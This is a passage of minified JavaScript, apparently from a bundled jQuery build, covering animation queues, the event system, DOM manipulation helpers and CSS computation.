l=(l||"fx")+"queue",h=se.get(o,l),f&&(!h||Array.isArray(f)?h=se.access(o,l,c.makeArray(f)):h.push(f)),h||[]},dequeue:function(o,l){l=l||"fx";var f=c.queue(o,l),h=f.length,y=f.shift(),v=c._queueHooks(o,l),S=function(){c.dequeue(o,l)};y==="inprogress"&&(y=f.shift(),h--),y&&(l==="fx"&&f.unshift("inprogress"),delete v.stop,y.call(o,S,v)),!h&&v&&v.empty.fire()},_queueHooks:function(o,l){var f=l+"queueHooks";return se.get(o,f)||se.access(o,f,{empty:c.Callbacks("once memory").add(function(){se.remove(o,[l+"queue",f])})})}}),c.fn.extend({queue:function(o,l){var f=2;return typeof o!="string"&&(l=o,o="fx",f--),arguments.length<f?c.queue(this[0],o):l===void 0?this:this.each(function(){var h=c.queue(this,o,l);c._queueHooks(this,o),o==="fx"&&h[0]!=="inprogress"&&c.dequeue(this,o)})},dequeue:function(o){return this.each(function(){c.dequeue(this,o)})},clearQueue:function(o){return this.queue(o||"fx",[])},promise:function(o,l){var f,h=1,y=c.Deferred(),v=this,S=this.length,L=function(){--h||y.resolveWith(v,[v])};for(typeof o!="string"&&(l=o,o=void 0),o=o||"fx";S--;)f=se.get(v[S],o+"queueHooks"),f&&f.empty&&(h++,f.empty.add(L));return L(),y.promise(l)}});var Pt=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,Bt=new RegExp("^(?:([+-])=|)("+Pt+")([a-z%]*)$","i"),St=["Top","Right","Bottom","Left"],xt=V.documentElement,Xt=function(o){return c.contains(o.ownerDocument,o)},Jt={composed:!0};xt.getRootNode&&(Xt=function(o){return c.contains(o.ownerDocument,o)||o.getRootNode(Jt)===o.ownerDocument});var at=function(o,l){return o=l||o,o.style.display==="none"||o.style.display===""&&Xt(o)&&c.css(o,"display")==="none"};function At(o,l,f,h){var y,v,S=20,L=h?function(){return h.cur()}:function(){return c.css(o,l,"")},N=L(),j=f&&f[3]||(c.cssNumber[l]?"":"px"),p=o.nodeType&&(c.cssNumber[l]||j!=="px"&&+N)&&Bt.exec(c.css(o,l));if(p&&p[3]!==j){for(N=N/2,j=j||p[3],p=+N||1;S--;)c.style(o,l,p+j),(1-v)*(1-(v=L()/N||.5))<=0&&(S=0),p=p/v;p=p*2,c.style(o,l,p+j),f=f||[]}return f&&(p=+p||+N||0,y=f[1]?p+(f[1]+1)*f[2]:+f[2],h&&(h.unit=j,h.start=p,h.end=y)),y}var ht={};function zs(o){var l,f=o.ownerDocument,h=o.nodeName,y=ht[h];return y||(l=f.body.appendChild(f.createElement(h)),y=c.css(l,"display"),l.parentNode.removeChild(l),y==="none"&&(y="block"),ht[h]=y,y)}function ti(o,l){for(var f,h,y=[],v=0,S=o.length;v<S;v++)h=o[v],h.style&&(f=h.style.display,l?(f==="none"&&(y[v]=se.get(h,"display")||null,y[v]||(h.style.display="")),h.style.display===""&&at(h)&&(y[v]=zs(h))):f!=="none"&&(y[v]="none",se.set(h,"display",f)));for(v=0;v<S;v++)y[v]!=null&&(o[v].style.display=y[v]);return o}c.fn.extend({show:function(){return ti(this,!0)},hide:function(){return ti(this)},toggle:function(o){return typeof o=="boolean"?o?this.show():this.hide():this.each(function(){at(this)?c(this).show():c(this).hide()})}});var ni=/^(?:checkbox|radio)$/i,ii=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,Xi=/^$|^module$|\/(?:java|ecma)script/i;(function(){var o=V.createDocumentFragment(),l=o.appendChild(V.createElement("div")),f=V.createElement("input");f.setAttribute("type","radio"),f.setAttribute("checked","checked"),f.setAttribute("name","t"),l.appendChild(f),w.checkClone=l.cloneNode(!0).cloneNode(!0).lastChild.checked,l.innerHTML="<textarea>x</textarea>",w.noCloneChecked=!!l.cloneNode(!0).lastChild.defaultValue,l.innerHTML="<option></option>",w.option=!!l.lastChild})();var ln={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};ln.tbody=ln.tfoot=ln.colgroup=ln.caption=ln.thead,ln.th=ln.td,w.option||(ln.optgroup=ln.option=[1,"<select multiple='multiple'>","</select>"]);function tn(o,l){var f;return typeof o.getElementsByTagName<"u"?f=o.getElementsByTagName(l||"*"):typeof o.querySelectorAll<"u"?f=o.querySelectorAll(l||"*"):f=[],l===void 0||l&&P(o,l)?c.merge([o],f):f}function xi(o,l){for(var f=0,h=o.length;f<h;f++)se.set(o[f],"globalEval",!l||se.get(l[f],"globalEval"))}var au=/<|&#?\w+;/;function ea(o,l,f,h,y){for(var v,S,L,N,j,p,_=l.createDocumentFragment(),E=[],$=0,pe=o.length;$<pe;$++)if(v=o[$],v||v===0)if(O(v)==="object")c.merge(E,v.nodeType?[v]:v);else if(!au.test(v))E.push(l.createTextNode(v));else{for(S=S||_.appendChild(l.createElement("div")),L=(ii.exec(v)||["",""])[1].toLowerCase(),N=ln[L]||ln._default,S.innerHTML=N[1]+c.htmlPrefilter(v)+N[2],p=N[0];p--;)S=S.lastChild;c.merge(E,S.childNodes),S=_.firstChild,S.textContent=""}for(_.textContent="",$=0;v=E[$++];){if(h&&c.inArray(v,h)>-1){y&&y.push(v);continue}if(j=Xt(v),S=tn(_.appendChild(v),"script"),j&&xi(S),f)for(p=0;v=S[p++];)Xi.test(v.type||"")&&f.push(v)}return _}var ta=/^([^.]*)(?:\.(.+)|)/;function Ji(){return!0}function Zi(){return!1}function Qi(o,l,f,h,y,v){var S,L;if(typeof l=="object"){typeof f!="string"&&(h=h||f,f=void 0);for(L in l)Qi(o,L,f,h,l[L],v);return o}if(h==null&&y==null?(y=f,h=f=void 0):y==null&&(typeof f=="string"?(y=h,h=void 0):(y=h,h=f,f=void 0)),y===!1)y=Zi;else if(!y)return o;return v===1&&(S=y,y=function(N){return c().off(N),S.apply(this,arguments)},y.guid=S.guid||(S.guid=c.guid++)),o.each(function(){c.event.add(this,l,y,h,f)})}c.event={global:{},add:function(o,l,f,h,y){var v,S,L,N,j,p,_,E,$,pe,fe,ye=se.get(o);if(Me(o))for(f.handler&&(v=f,f=v.handler,y=v.selector),y&&c.find.matchesSelector(xt,y),f.guid||(f.guid=c.guid++),(N=ye.events)||(N=ye.events=Object.create(null)),(S=ye.handle)||(S=ye.handle=function(Ke){return typeof c<"u"&&c.event.triggered!==Ke.type?c.event.dispatch.apply(o,arguments):void 0}),l=(l||"").match(We)||[""],j=l.length;j--;)L=ta.exec(l[j])||[],$=fe=L[1],pe=(L[2]||"").split(".").sort(),$&&(_=c.event.special[$]||{},$=(y?_.delegateType:_.bindType)||$,_=c.event.special[$]||{},p=c.extend({type:$,origType:fe,data:h,handler:f,guid:f.guid,selector:y,needsContext:y&&c.expr.match.needsContext.test(y),namespace:pe.join(".")},v),(E=N[$])||(E=N[$]=[],E.delegateCount=0,(!_.setup||_.setup.call(o,h,pe,S)===!1)&&o.addEventListener&&o.addEventListener($,S)),_.add&&(_.add.call(o,p),p.handler.guid||(p.handler.guid=f.guid)),y?E.splice(E.delegateCount++,0,p):E.push(p),c.event.global[$]=!0)},remove:function(o,l,f,h,y){var v,S,L,N,j,p,_,E,$,pe,fe,ye=se.hasData(o)&&se.get(o);if(!(!ye||!(N=ye.events))){for(l=(l||"").match(We)||[""],j=l.length;j--;){if(L=ta.exec(l[j])||[],$=fe=L[1],pe=(L[2]||"").split(".").sort(),!$){for($ in N)c.event.remove(o,$+l[j],f,h,!0);continue}for(_=c.event.special[$]||{},$=(h?_.delegateType:_.bindType)||$,E=N[$]||[],L=L[2]&&new RegExp("(^|\\.)"+pe.join("\\.(?:.*\\.|)")+"(\\.|$)"),S=v=E.length;v--;)p=E[v],(y||fe===p.origType)&&(!f||f.guid===p.guid)&&(!L||L.test(p.namespace))&&(!h||h===p.selector||h==="**"&&p.selector)&&(E.splice(v,1),p.selector&&E.delegateCount--,_.remove&&_.remove.call(o,p));S&&!E.length&&((!_.teardown||_.teardown.call(o,pe,ye.handle)===!1)&&c.removeEvent(o,$,ye.handle),delete N[$])}c.isEmptyObject(N)&&se.remove(o,"handle events")}},dispatch:function(o){var l,f,h,y,v,S,L=new Array(arguments.length),N=c.event.fix(o),j=(se.get(this,"events")||Object.create(null))[N.type]||[],p=c.event.special[N.type]||{};for(L[0]=N,l=1;l<arguments.length;l++)L[l]=arguments[l];if(N.delegateTarget=this,!(p.preDispatch&&p.preDispatch.call(this,N)===!1)){for(S=c.event.handlers.call(this,N,j),l=0;(y=S[l++])&&!N.isPropagationStopped();)for(N.currentTarget=y.elem,f=0;(v=y.handlers[f++])&&!N.isImmediatePropagationStopped();)(!N.rnamespace||v.namespace===!1||N.rnamespace.test(v.namespace))&&(N.handleObj=v,N.data=v.data,h=((c.event.special[v.origType]||{}).handle||v.handler).apply(y.elem,L),h!==void 0&&(N.result=h)===!1&&(N.preventDefault(),N.stopPropagation()));return p.postDispatch&&p.postDispatch.call(this,N),N.result}},handlers:function(o,l){var f,h,y,v,S,L=[],N=l.delegateCount,j=o.target;if(N&&j.nodeType&&!(o.type==="click"&&o.button>=1)){for(;j!==this;j=j.parentNode||this)if(j.nodeType===1&&!(o.type==="click"&&j.disabled===!0)){for(v=[],S={},f=0;f<N;f++)h=l[f],y=h.selector+" ",S[y]===void 0&&(S[y]=h.needsContext?c(y,this).index(j)>-1:c.find(y,this,null,[j]).length),S[y]&&v.push(h);v.length&&L.push({elem:j,handlers:v})}}return j=this,N<l.length&&L.push({elem:j,handlers:l.slice(N)}),L},addProp:function(o,l){Object.defineProperty(c.Event.prototype,o,{enumerable:!0,configurable:!0,get:x(l)?function(){if(this.originalEvent)return l(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[o]},set:function(f){Object.defineProperty(this,o,{enumerable:!0,configurable:!0,writable:!0,value:f})}})},fix:function(o){return o[c.expando]?o:new c.Event(o)},special:{load:{noBubble:!0},click:{setup:function(o){var l=this||o;return ni.test(l.type)&&l.click&&P(l,"input")&&er(l,"click",!0),!1},trigger:function(o){var l=this||o;return ni.test(l.type)&&l.click&&P(l,"input")&&er(l,"click"),!0},_default:function(o){var l=o.target;return ni.test(l.type)&&l.click&&P(l,"input")&&se.get(l,"click")||P(l,"a")}},beforeunload:{postDispatch:function(o){o.result!==void 0&&o.originalEvent&&(o.originalEvent.returnValue=o.result)}}}};function er(o,l,f){if(!f){se.get(o,l)===void 0&&c.event.add(o,l,Ji);return}se.set(o,l,!1),c.event.add(o,l,{namespace:!1,handler:function(h){var y,v=se.get(this,l);if(h.isTrigger&1&&this[l]){if(v)(c.event.special[l]||{}).delegateType&&h.stopPropagation();else if(v=s.call(arguments),se.set(this,l,v),this[l](),y=se.get(this,l),se.set(this,l,!1),v!==y)return h.stopImmediatePropagation(),h.preventDefault(),y}else v&&(se.set(this,l,c.event.trigger(v[0],v.slice(1),this)),h.stopPropagation(),h.isImmediatePropagationStopped=Ji)}})}c.removeEvent=function(o,l,f){o.removeEventListener&&o.removeEventListener(l,f)},c.Event=function(o,l){if(!(this instanceof c.Event))return new c.Event(o,l);o&&o.type?(this.originalEvent=o,this.type=o.type,this.isDefaultPrevented=o.defaultPrevented||o.defaultPrevented===void 0&&o.returnValue===!1?Ji:Zi,this.target=o.target&&o.target.nodeType===3?o.target.parentNode:o.target,this.currentTarget=o.currentTarget,this.relatedTarget=o.relatedTarget):this.type=o,l&&c.extend(this,l),this.timeStamp=o&&o.timeStamp||Date.now(),this[c.expando]=!0},c.Event.prototype={constructor:c.Event,isDefaultPrevented:Zi,isPropagationStopped:Zi,isImmediatePropagationStopped:Zi,isSimulated:!1,preventDefault:function(){var o=this.originalEvent;this.isDefaultPrevented=Ji,o&&!this.isSimulated&&o.preventDefault()},stopPropagation:function(){var o=this.originalEvent;this.isPropagationStopped=Ji,o&&!this.isSimulated&&o.stopPropagation()},stopImmediatePropagation:function(){var o=this.originalEvent;this.isImmediatePropagationStopped=Ji,o&&!this.isSimulated&&o.stopImmediatePropagation(),this.stopPropagation()}},c.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},c.event.addProp),c.each({focus:"focusin",blur:"focusout"},function(o,l){function f(h){if(V.documentMode){var y=se.get(this,"handle"),v=c.event.fix(h);v.type=h.type==="focusin"?"focus":"blur",v.isSimulated=!0,y(h),v.target===v.currentTarget&&y(v)}else c.event.simulate(l,h.target,c.event.fix(h))}c.event.special[o]={setup:function(){var h;if(er(this,o,!0),V.documentMode)h=se.get(this,l),h||this.addEventListener(l,f),se.set(this,l,(h||0)+1);else return!1},trigger:function(){return er(this,o),!0},teardown:function(){var h;if(V.documentMode)h=se.get(this,l)-1,h?se.set(this,l,h):(this.removeEventListener(l,f),se.remove(this,l));else return!1},_default:function(h){return se.get(h.target,o)},delegateType:l},c.event.special[l]={setup:function(){var h=this.ownerDocument||this.document||this,y=V.documentMode?this:h,v=se.get(y,l);v||(V.documentMode?this.addEventListener(l,f):h.addEventListener(o,f,!0)),se.set(y,l,(v||0)+1)},teardown:function(){var h=this.ownerDocument||this.document||this,y=V.documentMode?this:h,v=se.get(y,l)-1;v?se.set(y,l,v):(V.documentMode?this.removeEventListener(l,f):h.removeEventListener(o,f,!0),se.remove(y,l))}}}),c.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(o,l){c.event.special[o]={delegateType:l,bindType:l,handle:function(f){var h,y=this,v=f.relatedTarget,S=f.handleObj;return(!v||v!==y&&!c.contains(y,v))&&(f.type=S.origType,h=S.handler.apply(this,arguments),f.type=l),h}}}),c.fn.extend({on:function(o,l,f,h){return Qi(this,o,l,f,h)},one:function(o,l,f,h){return Qi(this,o,l,f,h,1)},off:function(o,l,f){var h,y;if(o&&o.preventDefault&&o.handleObj)return h=o.handleObj,c(o.delegateTarget).off(h.namespace?h.origType+"."+h.namespace:h.origType,h.selector,h.handler),this;if(typeof o=="object"){for(y in o)this.off(y,l,o[y]);return this}return(l===!1||typeof l=="function")&&(f=l,l=void 0),f===!1&&(f=Zi),this.each(function(){c.event.remove(this,o,f,l)})}});var na=/<script|<style|<link/i,Ai=/checked\s*(?:[^=]|=\s*.checked.)/i,lu=/^\s*<!\[CDATA\[|\]\]>\s*$/g;function ia(o,l){return P(o,"table")&&P(l.nodeType!==11?l:l.firstChild,"tr")&&c(o).children("tbody")[0]||o}function uu(o){return o.type=(o.getAttribute("type")!==null)+"/"+o.type,o}function cu(o){return(o.type||"").slice(0,5)==="true/"?o.type=o.type.slice(5):o.removeAttribute("type"),o}function ra(o,l){var f,h,y,v,S,L,N;if(l.nodeType===1){if(se.hasData(o)&&(v=se.get(o),N=v.events,N)){se.remove(l,"handle events");for(y in N)for(f=0,h=N[y].length;f<h;f++)c.event.add(l,y,N[y][f])}Pe.hasData(o)&&(S=Pe.access(o),L=c.extend({},S),Pe.set(l,L))}}function ri(o,l){var f=l.nodeName.toLowerCase();f==="input"&&ni.test(o.type)?l.checked=o.checked:(f==="input"||f==="textarea")&&(l.defaultValue=o.defaultValue)}function tr(o,l,f,h){l=a(l);var y,v,S,L,N,j,p=0,_=o.length,E=_-1,$=l[0],pe=x($);if(pe||_>1&&typeof $=="string"&&!w.checkClone&&Ai.test($))return o.each(function(fe){var ye=o.eq(fe);pe&&(l[0]=$.call(this,fe,ye.html())),tr(ye,l,f,h)});if(_&&(y=ea(l,o[0].ownerDocument,!1,o,h),v=y.firstChild,y.childNodes.length===1&&(y=v),v||h)){for(S=c.map(tn(y,"script"),uu),L=S.length;p<_;p++)N=y,p!==E&&(N=c.clone(N,!0,!0),L&&c.merge(S,tn(N,"script"))),f.call(o[p],N,p);if(L)for(j=S[S.length-1].ownerDocument,c.map(S,cu),p=0;p<L;p++)N=S[p],Xi.test(N.type||"")&&!se.access(N,"globalEval")&&c.contains(j,N)&&(N.src&&(N.type||"").toLowerCase()!=="module"?c._evalUrl&&!N.noModule&&c._evalUrl(N.src,{nonce:N.nonce||N.getAttribute("nonce")},j):R(N.textContent.replace(lu,""),N,j))}return o}function sa(o,l,f){for(var h,y=l?c.filter(l,o):o,v=0;(h=y[v])!=null;v++)!f&&h.nodeType===1&&c.cleanData(tn(h)),h.parentNode&&(f&&Xt(h)&&xi(tn(h,"script")),h.parentNode.removeChild(h));return o}c.extend({htmlPrefilter:function(o){return o},clone:function(o,l,f){var h,y,v,S,L=o.cloneNode(!0),N=Xt(o);if(!w.noCloneChecked&&(o.nodeType===1||o.nodeType===11)&&!c.isXMLDoc(o))for(S=tn(L),v=tn(o),h=0,y=v.length;h<y;h++)ri(v[h],S[h]);if(l)if(f)for(v=v||tn(o),S=S||tn(L),h=0,y=v.length;h<y;h++)ra(v[h],S[h]);else ra(o,L);return S=tn(L,"script"),S.length>0&&xi(S,!N&&tn(o,"script")),L},cleanData:function(o){for(var l,f,h,y=c.event.special,v=0;(f=o[v])!==void 0;v++)if(Me(f)){if(l=f[se.expando]){if(l.events)for(h in l.events)y[h]?c.event.remove(f,h):c.removeEvent(f,h,l.handle);f[se.expando]=void 0}f[Pe.expando]&&(f[Pe.expando]=void 0)}}}),c.fn.extend({detach:function(o){return sa(this,o,!0)},remove:function(o){return sa(this,o)},text:function(o){return oe(this,function(l){return l===void 0?c.text(this):this.empty().each(function(){(this.nodeType===1||this.nodeType===11||this.nodeType===9)&&(this.textContent=l)})},null,o,arguments.length)},append:function(){return tr(this,arguments,function(o){if(this.nodeType===1||this.nodeType===11||this.nodeType===9){var l=ia(this,o);l.appendChild(o)}})},prepend:function(){return tr(this,arguments,function(o){if(this.nodeType===1||this.nodeType===11||this.nodeType===9){var l=ia(this,o);l.insertBefore(o,l.firstChild)}})},before:function(){return tr(this,arguments,function(o){this.parentNode&&this.parentNode.insertBefore(o,this)})},after:function(){return tr(this,arguments,function(o){this.parentNode&&this.parentNode.insertBefore(o,this.nextSibling)})},empty:function(){for(var o,l=0;(o=this[l])!=null;l++)o.nodeType===1&&(c.cleanData(tn(o,!1)),o.textContent="");return this},clone:function(o,l){return o=o??!1,l=l??o,this.map(function(){return c.clone(this,o,l)})},html:function(o){return oe(this,function(l){var f=this[0]||{},h=0,y=this.length;if(l===void 0&&f.nodeType===1)return f.innerHTML;if(typeof l=="string"&&!na.test(l)&&!ln[(ii.exec(l)||["",""])[1].toLowerCase()]){l=c.htmlPrefilter(l);try{for(;h<y;h++)f=this[h]||{},f.nodeType===1&&(c.cleanData(tn(f,!1)),f.innerHTML=l);f=0}catch{}}f&&this.empty().append(l)},null,o,arguments.length)},replaceWith:function(){var o=[];return tr(this,arguments,function(l){var f=this.parentNode;c.inArray(this,o)<0&&(c.cleanData(tn(this)),f&&f.replaceChild(l,this))},o)}}),c.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(o,l){c.fn[o]=function(f){for(var h,y=[],v=c(f),S=v.length-1,L=0;L<=S;L++)h=L===S?this:this.clone(!0),c(v[L])[l](h),u.apply(y,h.get());return this.pushStack(y)}});var Ks=new RegExp("^("+Pt+")(?!px)[a-z%]+$","i"),Gs=/^--/,rs=function(o){var l=o.ownerDocument.defaultView;return(!l||!l.opener)&&(l=t),l.getComputedStyle(o)},Wn=function(o,l,f){var h,y,v={};for(y in l)v[y]=o.style[y],o.style[y]=l[y];h=f.call(o);for(y in l)o.style[y]=v[y];return h},fu=new RegExp(St.join("|"),"i");(function(){function o(){if(j){N.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",j.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",xt.appendChild(N).appendChild(j);var p=t.getComputedStyle(j);f=p.top!=="1%",L=l(p.marginLeft)===12,j.style.right="60%",v=l(p.right)===36,h=l(p.width)===36,j.style.position="absolute",y=l(j.offsetWidth/3)===12,xt.removeChild(N),j=null}}function l(p){return Math.round(parseFloat(p))}var f,h,y,v,S,L,N=V.createElement("div"),j=V.createElement("div");j.style&&(j.style.backgroundClip="content-box",j.cloneNode(!0).style.backgroundClip="",w.clearCloneStyle=j.style.backgroundClip==="content-box",c.extend(w,{boxSizingReliable:function(){return o(),h},pixelBoxStyles:function(){return o(),v},pixelPosition:function(){return o(),f},reliableMarginLeft:function(){return o(),L},scrollboxSize:function(){return o(),y},reliableTrDimensions:function(){var p,_,E,$;return S==null&&(p=V.createElement("table"),_=V.createElement("tr"),E=V.createElement("div"),p.style.cssText="position:absolute;left:-11111px;border-collapse:separate",_.style.cssText="box-sizing:content-box;border:1px solid",_.style.height="1px",E.style.height="9px",E.style.display="block",xt.appendChild(p).appendChild(_).appendChild(E),$=t.getComputedStyle(_),S=parseInt($.height,10)+parseInt($.borderTopWidth,10)+parseInt($.borderBottomWidth,10)===_.offsetHeight,xt.removeChild(p)),S}}))})();function xr(o,l,f){var h,y,v,S,L=Gs.test(l),N=o.style;return f=f||rs(o),f&&(S=f.getPropertyValue(l)||f[l],L&&S&&(S=S.replace(ee,"$1")||void 0),S===""&&!Xt(o)&&(S=c.style(o,l)),!w.pixelBoxStyles()&&Ks.test(S)&&fu.test(l)&&(h=N.width,y=N.minWidth,v=N.maxWidth,N.minWidth=N.maxWidth=N.width=S,S=f.width,N.width=h,N.minWidth=y,N.maxWidth=v)),S!==void 0?S+"":S}function oa(o,l){return{get:function(){if(o()){delete this.get;return}return(this.get=l).apply(this,arguments)}}}var aa=["Webkit","Moz","ms"],la=V.createElement("div").style,Ar={};function du(o){for(var l=o[0].toUpperCase()+o.slice(1),f=aa.length;f--;)if(o=aa[f]+l,o in la)return o}function Ys(o){var l=c.cssProps[o]||Ar[o];return l||(o in la?o:Ar[o]=du(o)||o)}var si=/^(none|table(?!-c[ea]).+)/,hu={position:"absolute",visibility:"hidden",display:"block"},ua={letterSpacing:"0",fontWeight:"400"};function ca(o,l,f){var h=Bt.exec(l);return h?Math.max(0,h[2]-(f||0))+(h[3]||"px"):l}function Xs(o,l,f,h,y,v){var S=l==="width"?1:0,L=0,N=0,j=0;if(f===(h?"border":"content"))return 0;for(;S<4;S+=2)f==="margin"&&(j+=c.css(o,f+St[S],!0,y)),h?(f==="content"&&(N-=c.css(o,"padding"+St[S],!0,y)),f!=="margin"&&(N-=c.css(o,"border"+St[S]+"Width",!0,y))):(N+=c.css(o,"padding"+St[S],!0,y),f!=="padding"?N+=c.css(o,"border"+St[S]+"Width",!0,y):L+=c.css(o,"border"+St[S]+"Width",!0,y));return!h&&v>=0&&(N+=Math.max(0,Math.ceil(o["offset"+l[0].toUpperCase()+l.slice(1)]-v-N-L-.5))||0),N+j}function fa(o,l,f){var h=rs(o),y=!w.boxSizingReliable()||f,v=y&&c.css(o,"boxSizing",!1,h)==="border-box",S=v,L=xr(o,l,h),N="offset"+l[0].toUpperCase()+l.slice(1);if(Ks.test(L)){if(!f)return L;L="auto"}return(!w.boxSizingReliable()&&v||!w.reliableTrDimensions()&&P(o,"tr")||L==="auto"||!parseFloat(L)&&c.css(o,"display",!1,h)==="inline")&&o.getClientRects().length&&(v=c.css(o,"boxSizing",!1,h)==="border-box",S=N in o,S&&(L=o[N])),L=parseFloat(L)||0,L+Xs(o,l,f||(v?"border":"content"),S,h,L)+"px"}c.extend({cssHooks:{opacity:{get:function(o,l){if(l){var f=xr(o,"opacity");return f===""?"1":f}}}},cssNumber:{animationIterationCount:!0,aspectRatio:!0,borderImageSlice:!0,columnCount:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,scale:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeMiterlimit:!0,strokeOpacity:!0},cssProps:{},style:function(o,l,f,h){if(!(!o||o.nodeType===3||o.nodeType===8||!o.style)){var y,v,S,L=ae(l),N=Gs.test(l),j=o.style;if(N||(l=Ys(L)),S=c.cssHooks[l]||c.cssHooks[L],f!==void 0){if(v=typeof f,v==="string"&&(y=Bt.exec(f))&&y[1]&&(f=At(o,l,y),v="number"),f==null||f!==f)return;v==="number"&&!N&&(f+=y&&y[3]||(c.cssNumber[L]?"":"px")),!w.clearCloneStyle&&f===""&&l.indexOf("background")===0&&(j[l]="inherit"),(!S||!("set"in S)||(f=S.set(o,f,h))!==void 0)&&(N?j.setProperty(l,f):j[l]=f)}else return S&&"get"in S&&(y=S.get(o,!1,h))!==void 0?y:j[l]}},css:function(o,l,f,h){var y,v,S,L=ae(l),N=Gs.test(l);return N||(l=Ys(L)),S=c.cssHooks[l]||c.cssHooks[L],S&&"get"in S&&(y=S.get(o,!0,f)),y===void 0&&(y=xr(o,l,h)),y==="normal"&&l in ua&&(y=ua[l]),f===""||f?(v=parseFloat(y),f===!0||isFinite(v)?v||0:y):y}}),c.each(["height","width"],function(o,l){c.cssHooks[l]={get:function(f,h,y){if(h)return si.test(c.css(f,"display"))&&(!f.getClientRects().length||!f.getBoundingClientRect().width)?Wn(f,hu,function(){return fa(f,l,y)}):fa(f,l,y)},set:function(f,h,y){var v,S=rs(f),L=!w.scrollboxSize()&&S.position==="absolute",N=L||y,j=N&&c.css(f,"boxSizing",!1,S)==="border-box",p=y?Xs(f,l,y,j,S):0;return j&&L&&(p-=Math.ceil(f["offset"+l[0].toUpperCase()+l.slice(1)]-parseFloat(S[l])-Xs(f,l,"border",!1,S)-.5)),p&&(v=Bt.exec(h))&&(v[3]||"px")!=="px"&&(f.style[l]=h,h=c.css(f,l)),ca(f,h,p)}}}),c.cssHooks.marginLeft=oa(w.reliableMarginLeft,function(o,l){if(l)return(parseFloat(xr(o,"marginLeft"))||o.getBoundingClientRect().left-Wn(o,{marginLeft:0},function(){return o.getBoundingClientRect().left}))+"px"}),c.each({margin:"",padding:"",border:"Width"},function(o,l){c.cssHooks[o+l]={expand:function(f){for(var h=0,y={},v=typeof f=="string"?f.split(" "):[f];h<4;h++)y[o+St[h]+l]=v[h]||v[h-2]||v[0];return y}},o!=="margin"&&(c.cssHooks[o+l].set=ca)}),c.fn.extend({css:function(o,l){return oe(this,function(f,h,y){var v,S,L={},N=0;if(Array.isArray(h)){for(v=rs(f),S=h.length;N<S;N++)L[h[N]]=c.css(f,h[N],!1,v);return L}return y!==void 0?c.style(f,h,y):c.css(f,h)},o,l,arguments.length>1)}});function un(o,l,f,h,y){return new un.prototype.init(o,l,f,h,y)}c.Tween=un,un.prototype={constructor:un,init:function(o,l,f,h,y,v){this.elem=o,this.prop=f,this.easing=y||c.easing._default,this.options=l,this.start=this.now=this.cur(),this.end=h,this.unit=v||(c.cssNumber[f]?"":"px")},cur:function(){var o=un.propHooks[this.prop];return o&&o.get?o.get(this):un.propHooks._default.get(this)},run:function(o){var l,f=un.propHooks[this.prop];return this.options.duration?this.pos=l=c.easing[this.easing](o,this.options.duration*o,0,1,this.options.duration):this.pos=l=o,this.now=(this.end-this.start)*l+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),f&&f.set?f.set(this):un.propHooks._default.set(this),this}},un.prototype.init.prototype=un.prototype,un.propHooks={_default:{get:function(o){var l;return o.elem.nodeType!==1||o.elem[o.prop]!=null&&o.elem.style[o.prop]==null?o.elem[o.prop]:(l=c.css(o.elem,o.prop,""),!l||l==="auto"?0:l)},set:function(o){c.fx.step[o.prop]?c.fx.step[o.prop](o):o.elem.nodeType===1&&(c.cssHooks[o.prop]||o.elem.style[Ys(o.prop)]!=null)?c.style(o.elem,o.prop,o.now+o.unit):o.elem[o.prop]=o.now}}},un.propHooks.scrollTop=un.propHooks.scrollLeft={set:function(o){o.elem.nodeType&&o.elem.parentNode&&(o.elem[o.prop]=o.now)}},c.easing={linear:function(o){return o},swing:function(o){return .5-Math.cos(o*Math.PI)/2},_default:"swing"},c.fx=un.prototype.init,c.fx.step={};var oi,ss,pu=/^(?:toggle|show|hide)$/,gu=/queueHooks$/;function os(){ss&&(V.hidden===!1&&t.requestAnimationFrame?t.requestAnimationFrame(os):t.setTimeout(os,c.fx.interval),c.fx.tick())}function da(){return t.setTimeout(function(){oi=void 0}),oi=Date.now()}function as(o,l){var f,h=0,y={height:o};for(l=l?1:0;h<4;h+=2-l)f=St[h],y["margin"+f]=y["padding"+f]=o;return l&&(y.opacity=y.width=o),y}function ls(o,l,f){for(var h,y=(Fn.tweeners[l]||[]).concat(Fn.tweeners["*"]),v=0,S=y.length;v<S;v++)if(h=y[v].call(f,l,o))return h}function mu(o,l,f){var h,y,v,S,L,N,j,p,_="width"in l||"height"in l,E=this,$={},pe=o.style,fe=o.nodeType&&at(o),ye=se.get(o,"fxshow");f.queue||(S=c._queueHooks(o,"fx"),S.unqueued==null&&(S.unqueued=0,L=S.empty.fire,S.empty.fire=function(){S.unqueued||L()}),S.unqueued++,E.always(function(){E.always(function(){S.unqueued--,c.queue(o,"fx").length||S.empty.fire()})}));for(h in l)if(y=l[h],pu.test(y)){if(delete l[h],v=v||y==="toggle",y===(fe?"hide":"show"))if(y==="show"&&ye&&ye[h]!==void 0)fe=!0;else 